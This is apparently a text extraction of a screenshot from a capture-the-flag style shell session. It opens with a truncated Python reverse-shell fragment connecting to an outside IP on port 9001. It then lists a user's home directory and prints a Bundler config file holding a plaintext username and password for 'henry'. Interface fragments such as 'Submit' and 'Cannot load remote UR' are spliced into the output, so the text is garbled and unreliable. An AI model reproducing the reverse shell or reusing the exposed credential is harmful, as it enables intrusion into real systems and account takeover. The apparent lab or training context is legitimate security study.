 $ ls -al
10.14.105",9001));os.dup2(s.fileno(),0); os.dup
ls -al
total 48
Submit
drwxr-xr-x 4 ruby ruby  4096 Feb 27 08:06 .
drwxr-xr-x 4 root root  4096 Oct 26 08:28 ..
Cannot load remote UR
lrwxrwxrwx 1 root root     9 Oct 26 07:53 .bash_history ->
-rw-r--r-- 1 ruby ruby   220 Mar 27  2022 .bash_logout
-rw-r--r-- 1 ruby ruby  3526 Mar 27  2022 .bashrc
dr-xr-xr-x 2 root ruby  4096 Oct 26 08:28 .bundle
drwxr-xr-x 3 ruby ruby  4096 Feb 27 08:01 .cache
-rw-r--r-- 1 ruby ruby   807 Mar 27  2022 .profile
-rwxr-xr-x 1 ruby ruby 18008 Feb 27 08:05 write
$ cd .bundle
cd .bundle
$ ls -al
ls -al
total 12
dr-xr-xr-x 2 root ruby 4096 Oct 26 08:28 .
drwxr-xr-x 4 ruby ruby 4096 Feb 27 08:06 ..
-r-xr-xr-x 1 root ruby   62 Sep 26 05:04 config
$ cat config
cat config
---
BUNDLE_HTTPS://RUBYGEMS__ORG/: "henry:Q3c1AqGHtoI0aXAYFH"